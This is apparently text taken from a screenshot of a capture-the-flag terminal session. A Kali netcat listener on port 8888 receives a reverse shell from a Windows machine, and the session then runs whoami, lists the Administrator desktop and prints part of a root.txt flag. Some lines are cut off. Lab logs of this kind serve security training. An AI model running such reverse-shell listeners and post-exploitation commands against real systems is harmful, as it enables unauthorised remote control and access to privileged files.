 [root@kali] /home/kali
❯ nc -lvnp 8888
listening on [any] 8888
connect t
Microsoft
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
frizz\m.schoolbus
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is D129-C3DA
 Directory of C:\Users\Administrator\Desktop
03/11/2025  04:14 PM    <DIR>          .
03/11/2025  03:37 PM    <DIR>          ..
02/25/2025  03:06 PM             2,083 cleanup.ps1
03/21/2025  10:29 AM                34 root.txt
               2 File(s)          2,117 bytes
               2 Dir(s)   1,673,388,032 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
296b046a
C:\Users\Administrator\Desktop>